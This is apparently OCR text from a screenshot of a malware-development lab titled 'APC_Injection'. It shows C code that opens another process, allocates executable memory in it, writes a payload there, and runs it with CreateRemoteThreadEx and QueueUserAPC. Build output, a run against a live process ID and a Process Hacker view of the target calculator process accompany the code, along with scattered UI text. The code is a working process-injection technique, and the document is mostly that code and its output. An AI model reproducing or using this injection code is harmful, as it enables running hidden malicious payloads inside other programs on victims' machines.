 ection View Go Run Terminal Help
APC_Injection
ON
main.c
Makefile
main.c > ...
1 #include <wchar.h>
Untitled - Notepad
File Edit Format View Help
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
/c/Users/MaldevUser/Desktop/Techniques/APC_Injection
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/APC_Injection
$ make
gcc -o run main.c -municode
main.c: In function 'wmain':
main.c:65:52: warning: passing argument 3 of 'QueueUserAPC' makes integer from pointer wit
hout a cast [-Wint-conversion]
65 | if (!QueueUserAPC((PAPCFUNC)lpBuffer, hThread, NULL)) {
| ^~~~
| |
| void *
In file included from C:/msys64/ucrt64/include/winbase.h:29,
from C:/msys64/ucrt64/include/windows.h:70,
from main.c:3:
C:/msys64/ucrt64/include/processthreadsapi.h:26:84: note: expected 'ULONG_PTR' {aka 'long
long unsigned int'} but argument is of type 'void *'
26 | WINBASEAPI DWORD WINAPI QueueUserAPC (PAPCFUNC pfnAPC, HANDLE hThread, ULONG_PTR
dwData);
| ~~~~~~~~~
~^~~~~~
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/APC_Injection
$ ./run.exe 9844
PID: 9844
Alloced Buffer in External Process: 9844 - Address: 00000248B8320000
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/APC_Injection
$
Process Hacker [DESKTOP-KHS7UOT\MaldevUser]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information calc
Processes Services Network Disk
Name PID CPU I/O total r... Private by... User name Description
Code.exe 8332 1.60 1.35 MB/s 18.77 MB DESKTOP-...\MaldevUser Visual Studio Code
Code.exe 8360 13.78 MB DESKTOP-...\MaldevUser Visual Studio Code
Code.exe 8528 2.34 1.4 MB/s 257.39 MB DESKTOP-...\MaldevUser Visual Studio Code
Code.exe 8776 38.56 MB DESKTOP-...\MaldevUser Visual Studio Code
Code.exe 9988 23.3 MB DESKTOP-...\MaldevUser Visual Studio Code
Code.exe 10008 115.21 MB DESKTOP-...\MaldevUser Visual Studio Code
win32calc.exe 3024 11.43 MB DESKTOP-...\MaldevUser Windows Calculator
CPU Usa
win32calc.exe (3024) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
TID CPU Cycles delta Start address Priority
9384 winmm.dll!PlaySoundW+0xd70 Time critical
8104 ntdll.dll!TpReleaseCleanupGroupM... Normal
7544 ntdll.dll!TpReleaseCleanupGroupM... Normal
3480 ntdll.dll!TpReleaseCleanupGroupM... Normal
2688 GdiPlus.dll!GdiplusStartup+0x1da0 Normal
2316 ntdll.dll!TpReleaseCleanupGroupM... Normal
1140 ntdll.dll!TpReleaseCleanupGroupM... Normal
568 win32calc.exe+0x612d0 Normal
Start module:
Started: N/A
State: N/A Priority: N/A
Kernel time: N/A Base priority: N/A
User time: N/A I/O priority: N/A
Context switches: N/A Page priority: N/A
41
42 wprintf(L" PID: %d\n", PID);
43 hProcess = OpenProcess(PROCESS_ALL_ACCESS, 0, PID);
44 if (hProcess == NULL) {
45 wprintf(L"Failed to Create Process Handle %d\n", GetLastError());
46 return -1;
47 }
48 // Allocate Memory in External Process
49 lpBuffer = VirtualAllocEx(hProcess, NULL, sizeof(Payload), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
50 if (lpBuffer == NULL) {
51 wprintf(L"Failed to Allocate Buffer %d\n", GetLastError());
52 return -1;
53 }
54
55 wprintf(L"Alloced Buffer in External Process: %d - Address: %p\n", PID, lpBuffer);
56
57 WriteProcessMemory(hProcess, lpBuffer, Payload, sizeof(Payload), NULL);
58
59 hThread = CreateRemoteThreadEx(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)lpBuffer, NULL, 0, NULL, NULL);
60 if (hThread == NULL) {
61 wprintf(L"Failed to Create Thread %d\n", GetLastError());
62 return -1;
63 }
64
65 if (!QueueUserAPC((PAPCFUNC)lpBuffer, hThread, NULL)) {
66 wprintf(L"Failed to Execute Payload via QueueUserAPC %d\n", GetLastError());
67 }
68 Sleep(3000);
-- NORMAL --
Win32
ere to search
5:31 PM
9/25/2023
5